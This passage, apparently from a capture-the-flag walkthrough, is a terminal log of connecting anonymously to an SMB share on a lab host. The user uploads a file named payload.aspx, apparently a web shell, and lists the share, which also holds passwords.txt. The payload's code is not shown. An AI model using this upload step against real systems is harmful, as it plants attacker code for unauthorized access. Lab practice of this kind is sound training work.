 ❯ smbclient //10.10.43.147/nt4wrksv
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> put payload.aspx
putting file payload.aspx as \payload.aspx (6.7 kb/s) (average 6.7 kb/s)
smb: \> dir
  .                                   D        0  Mon Aug 21 15:47:53 2023
  ..                                  D        0  Mon Aug 21 15:47:53 2023
  passwords.txt                       A       98  Sat Jul 25 11:15:33 2020
  payload.aspx                        A     3421  Mon Aug 21 15:47:53 2023
                7735807 blocks of size 4096. 4937313 blocks available
smb: \>